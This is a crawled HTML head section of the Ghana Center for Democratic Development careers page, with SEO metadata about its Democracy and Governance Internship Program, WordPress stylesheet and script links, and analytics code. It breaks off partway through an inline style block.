

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cddgh.org/careers/
body_size: 333455
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Careers - Ghana Center for Democratic Development</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cddgh.org/careers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Careers - Ghana Center for Democratic Development" />
<meta property="og:description" content="Democracy and Governance Internship Program CDD-Ghana’s Democracy and Governance Internship Program provides learning and capacity-building opportunities to undergraduates, post-graduates, since 2009, CDD-Ghana’s Democracy and Governance Internship Program has been offering opportunities to Ghanaian university students to intern with the Center. The internship program runs from June to August each year and seeks to nurture budding [&hellip;]" />
<meta property="og:url" content="https://cddgh.org/careers/" />
<meta property="og:site_name" content="Ghana Center for Democratic Development" />
<meta property="og:updated_time" content="2022-02-22T16:34:03+00:00" />
<meta property="og:image" content="https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg" />
<meta property="og:image:secure_url" content="https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Careers" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-10-12T15:28:53+00:00" />
<meta property="article:modified_time" content="2022-02-22T16:34:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Careers - Ghana Center for Democratic Development" />
<meta name="twitter:description" content="Democracy and Governance Internship Program CDD-Ghana’s Democracy and Governance Internship Program provides learning and capacity-building opportunities to undergraduates, post-graduates, since 2009, CDD-Ghana’s Democracy and Governance Internship Program has been offering opportunities to Ghanaian university students to intern with the Center. The internship program runs from June to August each year and seeks to nurture budding [&hellip;]" />
<meta name="twitter:image" content="https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cddgh.org/#place","address":{"@type":"PostalAddress"}},{"@type":"Organization","@id":"https://cddgh.org/#organization","name":"Ghana Center for Democratic Development","url":"https://cddgh.org","address":{"@type":"PostalAddress"},"logo":{"@type":"ImageObject","@id":"https://cddgh.org/#logo","url":"https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg","contentUrl":"https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg","caption":"Ghana Center for Democratic Development","inLanguage":"en-US","width":"1920","height":"1080"},"location":{"@id":"https://cddgh.org/#place"}},{"@type":"WebSite","@id":"https://cddgh.org/#website","url":"https://cddgh.org","name":"Ghana Center for Democratic Development","publisher":{"@id":"https://cddgh.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg","url":"https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg","width":"1920","height":"1080","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cddgh.org/careers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cddgh.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cddgh.org/careers/","name":"Careers"}}]},{"@type":"WebPage","@id":"https://cddgh.org/careers/#webpage","url":"https://cddgh.org/careers/","name":"Careers - Ghana Center for Democratic Development","datePublished":"2018-10-12T15:28:53+00:00","dateModified":"2022-02-22T16:34:03+00:00","isPartOf":{"@id":"https://cddgh.org/#website"},"primaryImageOfPage":{"@id":"https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://cddgh.org/careers/#breadcrumb"}},{"@type":"Person","@id":"https://cddgh.org/author/webadmin/","name":"webadmin","url":"https://cddgh.org/author/webadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/61c1604a6e7c1aaa25f5400e0b99a46ce1410fa4d798b6d35083294f0d98bbbc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/61c1604a6e7c1aaa25f5400e0b99a46ce1410fa4d798b6d35083294f0d98bbbc?s=96&amp;d=mm&amp;r=g","caption":"webadmin","inLanguage":"en-US"},"worksFor":{"@id":"https://cddgh.org/#organization"}},{"@type":"Article","headline":"Careers - Ghana Center for Democratic Development","datePublished":"2018-10-12T15:28:53+00:00","dateModified":"2022-02-22T16:34:03+00:00","author":{"@id":"https://cddgh.org/author/webadmin/","name":"webadmin"},"publisher":{"@id":"https://cddgh.org/#organization"},"description":"Interns are usually placed with the Center\u2019s Research, Programs, and Advocacy unit where they are mentored and guided in areas such as research, advocacy, good governance, democracy, elections, social accountability, among others.\u00a0The program is open for applications in July.d young professionals. The program exposes applicants to the operations of the Center and gives them first-hand work experience in democracy and governance practice.","name":"Careers - Ghana Center for Democratic Development","@id":"https://cddgh.org/careers/#richSnippet","isPartOf":{"@id":"https://cddgh.org/careers/#webpage"},"image":{"@id":"https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://cddgh.org/careers/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ghana Center for Democratic Development &raquo; Feed" href="https://cddgh.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghana Center for Democratic Development &raquo; Comments Feed" href="https://cddgh.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cddgh.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcddgh.org%2Fcareers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cddgh.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcddgh.org%2Fcareers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://cddgh.org/wp-content/plugins/formidable/css/formidableforms.css?ver=1151148' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cddgh.org/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://cddgh.org/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.11' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://cddgh.org/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=2.6.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://cddgh.org/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.9' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://cddgh.org/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-8935-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-8935.css?ver=1768375940' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://cddgh.org/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://cddgh.org/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://cddgh.org/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-740-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-740.css?ver=1768392889' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cddgh.org/wp-content/themes/hello-elementor/style.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cddgh.org/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://cddgh.org/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.11' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cddgh.org/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cddgh.org/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://cddgh.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cddgh.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-10396-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-10396.css?ver=1768375940' media='all' />
<link rel='stylesheet' id='elementor-post-10398-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-10398.css?ver=1768375941' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=2.4.6' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//cddgh.org/wp-content/plugins/eventon-lite/assets/css/eventon_styles.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//cddgh.org/wp-content/plugins/eventon-lite/assets/fonts/all.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//cddgh.org/wp-content/plugins/eventon-lite/assets/css/eventon_dynamic_styles.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://cddgh.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://cddgh.org/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.8.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://cddgh.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://cddgh.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.2' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://cddgh.org/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744209544' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://cddgh.org/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1744209561' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cddgh.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744209584' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://cddgh.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.4' media='all' />
<script src="https://cddgh.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cddgh.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-5GBB4J1RWG" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cddgh.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5GBB4J1RWG");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://cddgh.org/wp-admin/admin-ajax.php","security":"5d520e6717","gallery_scrolloffset":"20","eppathtoscripts":"https://cddgh.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://cddgh.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://cddgh.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://cddgh.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cddgh.org/wp-json/wp/v2/pages/740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cddgh.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cddgh.org/?p=740' />
<meta name="generator" content="Site Kit by Google 1.153.0" /><script type="text/javascript">document.documentElement.className += " js";</script>
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
